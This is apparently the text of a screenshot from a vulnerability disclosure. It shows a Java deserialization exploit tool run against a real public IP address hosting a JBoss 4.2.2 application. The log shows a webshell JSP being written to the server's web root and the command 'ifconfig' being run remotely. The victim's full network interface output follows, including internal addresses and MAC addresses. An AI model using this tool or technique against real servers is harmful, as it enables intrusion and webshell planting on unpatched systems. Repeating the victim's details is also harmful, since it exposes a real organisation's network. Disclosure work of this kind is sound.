 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://60.29.223.146/welcome.do
WebPath: /usr/server/jboss-4.2.2.GA/server/default/deploy/scm.war/dddd.jsp Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 40:F2:E9:9F:B9:8A
inet addr:172.16.100.250 Bcast:172.16.100.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fe9f:b98a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:326567097 errors:0 dropped:0 overruns:0 frame:0
TX packets:33558293807 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32220558325 (30.0 GiB) TX bytes:29094075980599 (26.4 TiB)
Memory:90580000-905a0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:882984489 errors:0 dropped:0 overruns:0 frame:0
TX packets:882984489 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:133078394024 (123.9 GiB) TX bytes:133078394024 (123.9 GiB)
usb0 Link encap:Ethernet HWaddr 42:F2:E9:9F:B9:89
www.wooyun.org